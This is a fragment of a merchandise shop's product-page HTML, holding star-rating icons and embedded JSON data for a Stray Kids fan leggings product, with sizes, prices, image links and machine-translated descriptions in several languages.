  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(5 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":22,"name":"Leggings OPTION CHOICE","options":[{"id":55,"name":"Legging Type","label":"Type","values":[{"id":447,"name":"Women","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Legging.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:90469,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/wkwlYomBR4Zr5slUOKJEC1f99TeJQp7OaF8ZJBhi.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/wkwlYomBR4Zr5slUOKJEC1f99TeJQp7OaF8ZJBhi.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/wkwlYomBR4Zr5slUOKJEC1f99TeJQp7OaF8ZJBhi.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/wkwlYomBR4Zr5slUOKJEC1f99TeJQp7OaF8ZJBhi.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003ELegging.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E88.35 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":55}],"position":0},{"id":54,"name":"Legging Size","label":"Size","values":[{"id":440,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":54},{"id":441,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":54},{"id":442,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":54},{"id":443,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":54},{"id":444,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":54},{"id":445,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":54},{"id":446,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":54}],"position":1}],"extra_options":[],"variants":[{"id":11116,"price":28.95,"price_formatted":"$28.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HWCAX0QWJN68R78RV0Y6H7CV.jpg","value_ids":[440,447],"options_map":{"54":440,"55":447}},{"id":11117,"price":28.95,"price_formatted":"$28.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HWCAX0QWJN68R78RV0Y6H7CV.jpg","value_ids":[441,447],"options_map":{"54":441,"55":447}},{"id":11118,"price":28.95,"price_formatted":"$28.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HWCAX0QWJN68R78RV0Y6H7CV.jpg","value_ids":[442,447],"options_map":{"54":442,"55":447}},{"id":11119,"price":28.95,"price_formatted":"$28.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HWCAX0QWJN68R78RV0Y6H7CV.jpg","value_ids":[443,447],"options_map":{"54":443,"55":447}},{"id":11120,"price":28.95,"price_formatted":"$28.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HWCAX0QWJN68R78RV0Y6H7CV.jpg","value_ids":[444,447],"options_map":{"54":444,"55":447}},{"id":11121,"price":28.95,"price_formatted":"$28.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HWCAX0QWJN68R78RV0Y6H7CV.jpg","value_ids":[445,447],"options_map":{"54":445,"55":447}},{"id":11122,"price":28.95,"price_formatted":"$28.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HWCAX0QWJN68R78RV0Y6H7CV.jpg","value_ids":[446,447],"options_map":{"54":446,"55":447}}]},"product":{"id":370,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Kpop stray kids chibi all members classic t shirt Leggings RB1608","fr":"Kpop stray kids chibi tous les membres t-shirt classique Leggings RB1608","de":"Kpop stray kids chibi alle Mitglieder klassisch t Shirt Leggings RB1608","es":"Kpop stray kids chibi todos los miembros cl\u00e1sico camiseta Leggings RB1608","ja":"\u30ab\u30dd\u30c3\u30af stray kids chibi \u3059\u3079\u3066\u306e\u30e1\u30f3\u30d0\u30fc \u30af\u30e9\u30b7\u30c3\u30af t \u30b7\u30e3\u30c4 \u30ec\u30ae\u30f3\u30b9 RB1608","ko":"K\ud31d stray kids chibi \ubaa8\ub4e0 \ud68c\uc6d0 \ud074\ub798\uc2dd \ud2f0\uc154\uce20 \ub808\uae45\uc2a4 RB1608","it":"Kpop stray kids chibi tutti i membri classic t shirt Leggings RB1608","nl":"Kpop stray kids chibi alle leden klassiek t shirt Leggings RB1608","pt":"Kpop stray kids chibi todos os membros cl\u00e1ssico t camisa Leggings RB1608"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EArt work printed throughout leggings\u003C\/li\u003E\n\u003Cli\u003EConstructed from 88% polyester, 12% elastane\u003C\/li\u003E\n\u003Cli\u003EElastic waistband and stretchy knit cloth means that you can transfer. For in-between sizes, select the bigger measurement\u003C\/li\u003E\n\u003Cli\u003EProduct dimensions seek advice from the garment measurements, not the measurements of the individual\u003C\/li\u003E\n\u003Cli\u003EMechanically cleanable\u003C\/li\u003E\n\u003C\/ul\u003E\n","fr":"\u003Cul\u003E\u003Cli\u003EOeuvre d\u0027art imprim\u00e9e \u00e0 travers les leggings\u003C\/li\u003E\u003Cli\u003EConstruit \u00e0 partir de 88% polyester, 12% \u00e9lasthanne\u003C\/li\u003E\u003Cli\u003ECeinture \u00e9lastique et tissu de tricot extensible signifie que vous pouvez transf\u00e9rer. Pour entre les tailles, s\u00e9lectionner la plus grande mesure\u003C\/li\u003E\u003Cli\u003EDimensions du produit demander conseil sur les mesures du v\u00eatement, pas sur les mesures de l\u0027individu\u003C\/li\u003E\u003Cli\u003ENettoyage m\u00e9canique\u003C\/li\u003E\u003C\/ul\u003E","de":"\u003Cul\u003E\u003Cli\u003EKunstarbeit bedruckt durch Leggings\u003C\/li\u003E\u003Cli\u003EKonstruiert aus 88% Polyester, 12% Elasthan\u003C\/li\u003E\u003Cli\u003EElastischer Bund und dehnbare Stricktuch bedeutet, dass Sie \u00fcbertragen k\u00f6nnen. F\u00fcr Zwischengr\u00f6\u00dfen w\u00e4hlen Sie die gr\u00f6\u00dfere Messung\u003C\/li\u003E\u003Cli\u003EProduktdimensionen suchen Beratung durch die Kleidungsmessungen, nicht die Messungen der einzelnen\u003C\/li\u003E\u003Cli\u003EMechanisch reinigend\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cul\u003E\u003Cli\u003EObras de arte impresas a trav\u00e9s de leggings\u003C\/li\u003E\u003Cli\u003EConstruido a partir del 88% de poli\u00e9ster, 12% elastano\u003C\/li\u003E\u003Cli\u003ELa cintura el\u00e1stica y el tejido de punto estirado significa que se puede transferir. Para tama\u00f1os entre s\u00ed, seleccione la medida m\u00e1s grande\u003C\/li\u003E\u003Cli\u003EDimensiones del producto buscan consejo de las mediciones de la prenda, no las medidas del individuo\u003C\/li\u003E\u003Cli\u003ELimpieza mec\u00e1nica\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u30ec\u30ae\u30f3\u30b9\u3092\u901a\u3057\u3066\u5370\u5237\u3055\u308c\u308b\u82b8\u8853\u4f5c\u54c1\u003C\/li\u003E\u003Cli\u003E88%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u300112%\u30a8\u30e9\u30b9\u30bf\u30f3\u304b\u3089\u69cb\u6210\u003C\/li\u003E\u003Cli\u003E\u4f38\u7e2e\u6027\u304c\u3042\u308b\u30a6\u30a8\u30b9\u30c8\u30d0\u30f3\u30c9\u304a\u3088\u3073\u4f38\u7e2e\u6027\u304c\u3042\u308b\u7de8\u307e\u308c\u305f\u5e03\u306f\u79fb\u52d5\u3067\u304d\u308b\u3053\u3068\u3092\u610f\u5473\u3057\u307e\u3059\u3002 \u5185\u5074\u306e\u30b5\u30a4\u30ba\u306f\u3001\u3088\u308a\u5927\u304d\u3044\u6e2c\u5b9a\u3092\u9078\u3073\u307e\u3059\u003C\/li\u003E\u003Cli\u003E\u88fd\u54c1\u306e\u5bf8\u6cd5\u306f\u3001\u500b\u3005\u306e\u6e2c\u5b9a\u3067\u306f\u306a\u304f\u3001\u8863\u670d\u306e\u6e2c\u5b9a\u304b\u3089\u30a2\u30c9\u30d0\u30a4\u30b9\u3092\u6c42\u3081\u308b\u003C\/li\u003E\u003Cli\u003E\u6a5f\u68b0\u7684\u306b\u304d\u308c\u3044\u306b\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\ub808\uae45\uc2a4\ub97c \ud1b5\ud574 \uc778\uc1c4 \ub41c \uc608\uc220 \uc791\ud488\u003C\/li\u003E\u003Cli\u003E88% \ud3f4\ub9ac\uc5d0\uc2a4\ud14c, 12% \uc2a4\ud310\ub371\uc2a4\uc5d0\uc11c \uac74\uc124\ud558\ub294\u003C\/li\u003E\u003Cli\u003E\ud0c4\ub825 \uc788\ub294 \ud5c8\ub9ac\ub760 \ubc0f \uc2e0\ucd95\uc131 \ub2c8\ud2b8 \ud53c\ubcf5\uc740 \ub2f9\uc2e0\uc774 \uc774\ub3d9\ud560 \uc218 \uc788\ub294 \uac83\uc744 \uc758\ubbf8\ud569\ub2c8\ub2e4. in-between \ud06c\uae30\ub97c \uc704\ud574, \ub354 \ud070 \uce21\uc815\uc744 \uc120\ud0dd\ud558\uc2ed\uc2dc\uc624\u003C\/li\u003E\u003Cli\u003E\uc81c\ud488 \ucc28\uc6d0\uc740 \uc758\ubcf5 \uce21\uc815\uc5d0\uc11c \ud1b5\ubcf4\ub97c, \uac1c\uc778\uc801\uc778 \uce21\uc815\ud558\uc9c0 \uc54a\uc2b5\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003E\uae30\uacc4\uc801\uc73c\ub85c cleanable\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003ELavori d\u0027arte stampati su leggings\u003C\/li\u003E\u003Cli\u003ECostruito dall\u002788% in poliestere, 12% elastane\u003C\/li\u003E\u003Cli\u003EElastico in vita e tessuto elastico in maglia significa che \u00e8 possibile trasferire. Per dimensioni intermedie, selezionare la misura pi\u00f9 grande\u003C\/li\u003E\u003Cli\u003ELe dimensioni del prodotto cercano consigli sulle misure del capo, non sulle misure dell\u0027individuo\u003C\/li\u003E\u003Cli\u003EMeccanicamente pulito\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003EKunstwerk gedrukt in alle leggings\u003C\/li\u003E\u003Cli\u003EGemaakt van 88% polyester, 12% elastaan\u003C\/li\u003E\u003Cli\u003EElastische tailleband en stretchy breidoek betekent dat u kunt overzetten. Voor tussenmaten, selecteer de grotere meting\u003C\/li\u003E\u003Cli\u003EDe afmetingen van het product vragen advies van de kledingsmetingen, niet de metingen van de individuele\u003C\/li\u003E\u003Cli\u003EMechanische reiniging\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003EObras de arte impressas em leggings\u003C\/li\u003E\u003Cli\u003EConstru\u00eddo a partir de 88% poli\u00e9ster, 12% elastano\u003C\/li\u003E\u003Cli\u003ECinto el\u00e1stico e tecido de malha el\u00e1stico significa que voc\u00ea pode transferir. Para tamanhos interm\u00e9dios, selecione a medida maior\u003C\/li\u003E\u003Cli\u003EAs dimens\u00f5es do produto procuram conselhos a partir das medidas do vestu\u00e1rio, n\u00e3o as medidas do indiv\u00edduo\u003C\/li\u003E\u003Cli\u003ELimpeza mec\u00e2nica\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-11-26T07:30:38.000000Z","updated_at":"2025-10-14T04:14:25.000000Z","deleted_at":null,"meta":{"id_woo":9797,"combination_id":22},"source":null,"id_source":null,"media":[{"id":857,"model_type":"product","model_id":370,"uuid":"3efad215-9732-4e78-8fba-3f5b84a2978a","collection_name":"images","name":"leggingsmx540front-pad600x600f8f8f8-12","file_name":"leggingsmx540front-pad600x600f8f8f8-12.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":21497,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10442},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-26T07:30:39.000000Z","updated_at":"2024-11-26T07:30:40.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/stray-kids.shop\/media\/857\/leggingsmx540front-pad600x600f8f8f8-12.jpg","preview_url":""},{"id":861,"model_type":"product","model_id":370,"uuid":"826a401d-b549-461e-9f06-d7a91294e584","collection_name":"images","name":"flat750x1000075t-23","file_name":"flat750x1000075t-23.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":167595,"manipulations":[],"custom_properties":{"image_id_woo":10443},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-26T07:30:41.000000Z","updated_at":"2024-11-26T07:30:42.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/stray-kids.shop\/media\/861\/flat750x1000075t-23.jpg","preview_url":""}],"prices":[{"id":365,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":365,"price":{"value":5926,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-26T04:38:28.000000Z","updated_at":"2024-11-26T04:38:28.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-26T04:38:28.000000Z","updated_at":"2024-11-26T04:38:28.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-26T07:30:42.000000Z","updated_at":"2024-11-26T07:30:42.000000Z","laravel_through_key":370,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-26T04:38:28.000000Z","updated_at":"2024-11-26T04:38:28.000000Z"},"priceable":{"id":365,"product_id":370,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"STRAKUS-14249","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-26T07:30:42.000000Z","updated_at":"2024-11-26T07:30:42.000000Z","deleted_at":null}}],"thumbnail":{"id":857,"model_type":"product","model_id":370,"uuid":"3efad215-9732-4e78-8fba-3f5b84a2978a","collection_name":"images","name":"leggingsmx540front-pad600x600f8f8f8-12","file_name":"leggingsmx540front-pad600x600f8f8f8-12.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":21497,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10442},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-26T07:30:39.000000Z","updated_at":"2024-11-26T07:30:40.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/stray-kids.shop\/media\/857\/leggingsmx540front-pad600x600f8f8f8-12.jpg","preview_url":""},"collections":[{"id":74,"collection_group_id":1,"_lft":22,"_rgt":23,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"Stray Kids Legging","ko":"Stray Kids \uad00\ub828 \uc0c1\ud488","it":"Stray Kids Leggings","es":"Stray Kids Legging","ja":"Stray Kids \u30ec\u30ae\u30f3\u30b9","pt":"Stray Kids Pernas","fr":"Stray Kids Legging","nl":"Stray Kids Legging","de":"Stray Kids Legieren"},"description":{"en":"Unleash your inner Stray Kids spirit with our exclusive Stray Kids Legging, available only at the official Stray Kids Shop! Step up your style game and show off your love for this phenomenal K-pop group with these trendy and comfortable leggings. Crafted from premium materials, these leggings are designed to fit like a second skin, giving you the ultimate combination of fashion and comfort. Whether you\u0027re hitting the dance floor or simply lounging around, strut your stuff confidently in these must-have Stray Kids Leggings. Grab yours today and let the world know that you\u0027re part of the unstoppable Stay fandom! Are you ready to rock your workout style like never before? Look no further because Stray Kids Legging is here to revolutionize your active wardrobe! We all know that hitting the gym or simply going for a jog requires not only determination but also an outfit that screams confidence. With our exclusive collection of Stray Kids Leggings, you\u0027ll be strutting into your fitness routine with unmatched flair and comfort. Say goodbye to boring black leggings and get ready to unleash your inner fashionista while staying fit. Get ready, because these leggings are about to become your new obsession!","ja":"\u30a4\u30f3\u30ca\u30fc\u3092\u89e3\u304d\u653e\u3064 Stray Kids \u3053\u3060\u308f\u308a\u306e\u3053\u3060\u308f\u308a Stray Kids \u30ec\u30ae\u30f3\u30b9\u3001\u516c\u5f0f\u3067\u306e\u307f\u5229\u7528\u53ef\u80fd Stray Kids \u30b7\u30e7\u30c3\u30d7 \u3042\u306a\u305f\u306e\u30b9\u30bf\u30a4\u30eb\u30b2\u30fc\u30e0\u3092\u30bb\u30c3\u30c8\u30a2\u30c3\u30d7\u3057\u3001\u3053\u308c\u3089\u306e\u30c8\u30ec\u30f3\u30c7\u30a3\u3067\u5feb\u9069\u306a\u30ec\u30ae\u30f3\u30b9\u3067\u3053\u306e\u9a5a\u7570\u7684\u306aK\u30dd\u30c3\u30d7\u30b0\u30eb\u30fc\u30d7\u306e\u305f\u3081\u306e\u3042\u306a\u305f\u306e\u611b\u3092\u62ab\u9732\u3057\u3066\u304f\u3060\u3055\u3044\u3002 \u30d7\u30ec\u30df\u30a2\u30e0\u7d20\u6750\u304b\u3089\u4f5c\u3089\u308c\u3001\u3053\u308c\u3089\u306e\u30ec\u30ae\u30f3\u30b9\u306f\u3001\u7b2c\u4e8c\u306e\u808c\u306e\u3088\u3046\u306b\u30d5\u30a3\u30c3\u30c8\u3059\u308b\u3088\u3046\u306b\u8a2d\u8a08\u3055\u308c\u3066\u304a\u308a\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3068\u5feb\u9069\u3055\u306e\u7a76\u6975\u306e\u7d44\u307f\u5408\u308f\u305b\u3092\u63d0\u4f9b\u3057\u307e\u3059\u3002 \u30c0\u30f3\u30b9\u30d5\u30ed\u30a2\u306b\u5f53\u305f\u308b\u304b\u3001\u5358\u306b\u6b69\u304d\u56de\u3063\u3066\u3044\u308b\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001\u3053\u308c\u3089\u306e\u5fc5\u7136\u7684\u306b\u81ea\u4fe1\u3092\u6301\u305f\u305b\u308b Stray Kids \u30ec\u30ae\u30f3\u30b9\u3002 \u4eca\u65e5\u3001\u3042\u306a\u305f\u306e\u3082\u306e\u3092\u3064\u304b\u307f\u3001\u3042\u306a\u305f\u304c\u6b62\u307e\u3089\u306a\u3044\u6ede\u5728\u30d5\u30a1\u30f3\u30c0\u30e0\u306e\u4e00\u90e8\u3067\u3042\u308b\u3053\u3068\u3092\u4e16\u754c\u306b\u77e5\u3089\u305b\u307e\u3057\u3087\u3046! \u4eca\u307e\u3067\u306b\u306a\u3044\u3088\u3046\u306a\u30ef\u30fc\u30af\u30a2\u30a6\u30c8\u30b9\u30bf\u30a4\u30eb\u3092\u30ed\u30c3\u30af\u3059\u308b\u6e96\u5099\u306f\u3067\u304d\u307e\u3057\u305f\u304b? \u3053\u308c\u4ee5\u4e0a\u63a2\u3055\u306a\u3044 Stray Kids \u3042\u306a\u305f\u306e\u30a2\u30af\u30c6\u30a3\u30d6\u306a\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306b\u9769\u547d\u3092\u3082\u305f\u3089\u3059\u305f\u3081\u306b\u3053\u3053\u306b\u30ec\u30ae\u30f3\u30b9! \u79c1\u305f\u3061\u306f\u3001\u30b8\u30e0\u3092\u6253\u3064\u304b\u3001\u5358\u306b\u30b8\u30e7\u30b0\u306e\u305f\u3081\u306b\u884c\u304f\u3053\u3068\u306f\u3001\u6c7a\u5b9a\u3060\u3051\u3067\u306a\u304f\u3001\u81ea\u4fe1\u3092\u53eb\u3076\u670d\u3092\u5fc5\u8981\u3068\u3057\u3066\u3044\u308b\u3053\u3068\u3092\u77e5\u3063\u3066\u3044\u307e\u3059\u3002 \u6392\u4ed6\u7684\u306a\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u3067 Stray Kids \u30ec\u30ae\u30f3\u30b9\u3001\u3042\u306a\u305f\u306f\u6bd4\u985e\u306e\u306a\u3044\u30d5\u30ec\u30a4\u30eb\u3068\u5feb\u9069\u3055\u3067\u3042\u306a\u305f\u306e\u30d5\u30a3\u30c3\u30c8\u30cd\u30b9\u30eb\u30fc\u30c1\u30f3\u306b\u82e6\u52b4\u3057\u307e\u3059\u3002 \u9ed2\u3044\u30ec\u30ae\u30f3\u30b9\u3092\u9000\u5c48\u3055\u305b\u3001\u30d5\u30a3\u30c3\u30c8\u611f\u3092\u7dad\u6301\u3057\u306a\u304c\u3089\u3001\u3042\u306a\u305f\u306e\u5185\u90e8\u306e\u30d5\u30a1\u30c3\u30b7\u30e7\u30cb\u30b9\u30bf\u3092\u89e3\u304d\u653e\u3061\u308b\u6e96\u5099\u304c\u3067\u304d\u305f\u3089\u826f\u3044\u3053\u3068\u3092\u8a00\u3046\u3002 \u3053\u308c\u3089\u306e\u30ec\u30ae\u30f3\u30b9\u304c\u3042\u306a\u305f\u306e\u65b0\u3057\u3044\u5f37\u8feb\u306b\u306a\u308b\u305f\u3081\u3001\u6e96\u5099\u3092\u3057\u307e\u3057\u3087\u3046!","ko":"\ub2f9\uc2e0\uc758 \uc548 Stray Kids \uc6b0\ub9ac\uc758 \ub3c5\uc810\uc801\uc778 \uc815\uc2e0 Stray Kids Legging, \uacf5\uc2dd\uc5d0\uc11c\ub9cc \uc0ac\uc6a9 \uac00\ub2a5 Stray Kids \uc1fc\ud551! \uc2a4\ud0c0\uc77c \uac8c\uc784\uc744 \uc704\ub85c\ud558\uace0\uc774 \uc720\ud589\uacfc \ud3b8\uc548\ud55c \ub808\uae45\uc2a4\uc640 \ud568\uaed8\uc774 \ud604\uc0c1 K-pop \uadf8\ub8f9\uc5d0 \ub300\ud55c \ub2f9\uc2e0\uc758 \uc0ac\ub791\uc744 \ubcf4\uc5ec\uc90d\ub2c8\ub2e4. \ud504\ub9ac\ubbf8\uc5c4 \uc7ac\ub8cc\ub85c \ub9cc\ub4e4\uc5b4\uc9c4 \uc774 \ub808\uae45\uc2a4\ub294 \ub450 \ubc88\uc9f8 \ud53c\ubd80\uc640 \ub9de\ub3c4\ub85d \uc124\uacc4\ub418\uc5b4 \ud328\uc158\uacfc \ud3b8\uc548\ud568\uc758 \uad81\uadf9\uc801 \uc778 \uc870\ud569\uc744 \uc81c\uacf5\ud569\ub2c8\ub2e4. \ub304\uc2a4 \ud50c\ub85c\uc5b4\ub97c \ud0c0\uaca9\ud558\uac70\ub098 \uc8fc\ubcc0\uc744 \ub5a8\uc5b4 \ub728\ub9ac\uba74, \uc774\ub7ec\ud55c \ud544\uc218\ud488\uc5d0\uc11c \uc790\uc2e0\uac10\uc774 \ub04a\uc5b4\uc9c0\uac8c\ub429\ub2c8\ub2e4. Stray Kids \ub808\uae45\uc2a4. \uc624\ub298 \ub108\ub97c \uc7a1\uc544\uc11c \uc138\uc0c1\uc744 \uc54c\ub824\uc8fc\uc138\uc694! \ub2f9\uc2e0\uc740 \uacb0\ucf54 \uc804\uc5d0 \uac19\uc740 \uc6b4\ub3d9 \uc791\ud48d\uc744 \ubc14\uc704\uc5d0 \uc900\ube44\ub418\uc5b4 \uc788\uc2b5\ub2c8\uae4c? \ub354 \ubcf4\uae30 Stray Kids \ub808\uae45\uc2a4\ub294 \uc5ec\uae30\uc5d0 \ub2f9\uc2e0\uc758 \ud65c\uc131 \uc637\uc7a5\uc744 \ud601\uba85! \uc6b0\ub9ac\ub294 \ubaa8\ub450 \uccb4\uc721\uad00\uc744 \ud0c0\uaca9\ud558\uac70\ub098 \ub2e8\uc21c\ud788 jog\uc744 \uc704\ud574\uac00\ub294 \uac83\uc740 \uacb0\uc2ec\ubfd0\ub9cc \uc544\ub2c8\ub77c \uc678\uce68\uc744 \uc790\uc2e0\uac10\uc744 \uac16\ub294 \ubcf5\uc7a5\uc744 